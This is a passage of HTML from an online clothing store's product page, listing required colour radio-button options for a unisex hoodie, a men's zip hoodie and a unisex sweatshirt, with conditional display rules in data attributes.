	data-logic="{&quot;element&quot;:&quot;6930745750e716.38920869&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Sport Grey_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Dark Heather_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_9 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_0_81697305d5642ee">
	<input type="radio" id="tmcp_choice_9_0_81697305d5642ee" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_9-0-81697305d5642ee"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_1_82697305d56455f">
	<input type="radio" id="tmcp_choice_9_1_82697305d56455f" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_9-1-82697305d56455f"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_2_83697305d564758">
	<input type="radio" id="tmcp_choice_9_2_83697305d564758" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_9-2-83697305d564758"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_3_84697305d564972">
	<input type="radio" id="tmcp_choice_9_3_84697305d564972" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_9-3-84697305d564972"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_4_85697305d564bf2">
	<input type="radio" id="tmcp_choice_9_4_85697305d564bf2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_9-4-85697305d564bf2"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_5_86697305d564e3c">
	<input type="radio" id="tmcp_choice_9_5_86697305d564e3c" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_9-5-86697305d564e3c"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_6_87697305d5650e9">
	<input type="radio" id="tmcp_choice_9_6_87697305d5650e9" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_9-6-87697305d5650e9"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_7_88697305d56529e">
	<input type="radio" id="tmcp_choice_9_7_88697305d56529e" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_7"><span class="tc-label-wrap tmhexcolor_9-7-88697305d56529e"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_8_89697305d5654f3">
	<input type="radio" id="tmcp_choice_9_8_89697305d5654f3" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_9-8-89697305d5654f3"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_9_90697305d5656be">
	<input type="radio" id="tmcp_choice_9_9_90697305d5656be" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_9-9-90697305d5656be"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_10_91697305d56583b">
	<input type="radio" id="tmcp_choice_9_10_91697305d56583b" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_9-10-91697305d56583b"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_11_92697305d565a44">
	<input type="radio" id="tmcp_choice_9_11_92697305d565a44" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_9-11-92697305d565a44"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_12_93697305d565c72">
	<input type="radio" id="tmcp_choice_9_12_93697305d565c72" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_9-12-93697305d565c72"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_13_94697305d565edc">
	<input type="radio" id="tmcp_choice_9_13_94697305d565edc" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_9-13-94697305d565edc"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_14_95697305d56610a">
	<input type="radio" id="tmcp_choice_9_14_95697305d56610a" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_9-14-95697305d56610a"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_15_96697305d5662b2">
	<input type="radio" id="tmcp_choice_9_15_96697305d5662b2" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_9-15-96697305d5662b2"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_16_97697305d56653a">
	<input type="radio" id="tmcp_choice_9_16_97697305d56653a" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_16"><span class="tc-label-wrap tmhexcolor_9-16-97697305d56653a"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_9_17_98697305d566760">
	<input type="radio" id="tmcp_choice_9_17_98697305d566760" name="tmcp_radio_9" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_17"><span class="tc-label-wrap tmhexcolor_9-17-98697305d566760"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e724.16240385"
	data-logic="{&quot;element&quot;:&quot;6930745750e724.16240385&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Jet Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Dark Heather_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_10 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_0_99697305d566b1c">
	<input type="radio" id="tmcp_choice_10_0_99697305d566b1c" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Jet Black_0"><span class="tc-label-wrap tmhexcolor_10-0-99697305d566b1c"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_1_100697305d566df7">
	<input type="radio" id="tmcp_choice_10_1_100697305d566df7" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_10-1-100697305d566df7"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_2_101697305d5670fd">
	<input type="radio" id="tmcp_choice_10_2_101697305d5670fd" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_10-2-101697305d5670fd"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_3_102697305d56734e">
	<input type="radio" id="tmcp_choice_10_3_102697305d56734e" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_10-3-102697305d56734e"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_4_103697305d5675b4">
	<input type="radio" id="tmcp_choice_10_4_103697305d5675b4" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_10-4-103697305d5675b4"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_10_5_104697305d567807">
	<input type="radio" id="tmcp_choice_10_5_104697305d567807" name="tmcp_radio_10" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_5"><span class="tc-label-wrap tmhexcolor_10-5-104697305d567807"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e735.55501371"
	data-logic="{&quot;element&quot;:&quot;6930745750e735.55501371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Light Blue_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Fire Red_4&quot;:[&quot;&quot;],&quot;Hot Chocolate_5&quot;:[&quot;&quot;],&quot;Navy_6&quot;:[&quot;&quot;],&quot;Gold_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Forest Green_10&quot;:[&quot;&quot;],&quot;Light Blue_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Dark Heather_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Light Pink_15&quot;:[&quot;&quot;],&quot;Sand_16&quot;:[&quot;&quot;],&quot;Maroon_17&quot;:[&quot;&quot;],&quot;Military Green_18&quot;:[&quot;&quot;],&quot;Charcoal_19&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_11 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_0_105697305d567ba1">
	<input type="radio" id="tmcp_choice_11_0_105697305d567ba1" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_11-0-105697305d567ba1"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_1_106697305d567e03">
	<input type="radio" id="tmcp_choice_11_1_106697305d567e03" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_1"><span class="tc-label-wrap tmhexcolor_11-1-106697305d567e03"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_11_2_107697305d567fae">
	<input type="radio" id="tmcp_choice_11_2_107697305d567fae" name="tmcp_radio_11" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_2"><span class="tc-label-wrap tmhexcolor_11-2-107697305d567fae"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
